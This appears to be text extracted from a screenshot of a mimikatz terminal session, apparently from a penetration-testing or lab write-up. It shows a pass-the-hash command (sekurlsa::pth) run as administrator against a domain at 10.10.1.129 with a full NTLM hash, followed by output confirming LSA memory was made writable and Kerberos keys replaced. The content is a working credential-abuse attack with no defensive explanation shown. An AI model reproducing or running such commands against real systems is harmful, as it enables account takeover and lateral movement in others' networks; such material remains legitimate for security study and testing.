 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:10.10.1.129 /ntlm:e7114141b
0337bdce1aedf5594706205
user    : administrator
domain  : 10.10.1.129
program : cmd.exe
impers. : no
NTLM    : e7114141b0337bdce1aedf5594706205
  |  PID  6872
  |  TID  6324
  |  LSA Process is now R/W
  |  LUID 0 ; 774070 (00000000:000bcfb6)
  \_ msv1_0   - data copy @ 0000000001A761E0 : OK !
  \_ kerberos - data copy @ 0000000000AE89B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000000B0D938 (16) -> null
mimikatz # a_